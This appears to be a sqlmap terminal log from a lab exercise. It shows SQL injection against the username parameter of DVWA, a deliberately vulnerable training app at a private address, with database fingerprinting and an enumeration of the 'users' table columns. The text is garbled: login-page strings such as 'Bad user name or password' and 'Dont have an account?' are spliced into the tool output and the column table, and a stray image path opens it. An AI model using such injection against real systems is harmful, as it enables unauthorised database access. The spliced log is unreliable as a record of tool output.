 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[00:55:08] [INFO] the back-end DBMS is MySQL
Error: Bad user name or password
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP, PHP 5.2.4
Please enter username and password
back-end DBMS: MySQL ≥ 4.1
[00:55:08] [INFO] fetching columns for table 'users' in database 'dvwa'
[00:55:08] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[00:55:08] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[00:55:09] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Password
Table: users
[6 columns]
View Account Details
+------------+-------------+
| Column | Type |
+------------+-------------+
Dont have an account? Please register here
| user | varchar(15) |
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+------------+-------------+
[00:55:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.37.130'
[*] ending @ 00:55:09 /2022-11-19/
┌──(kali㉿kali)-[~]
└─$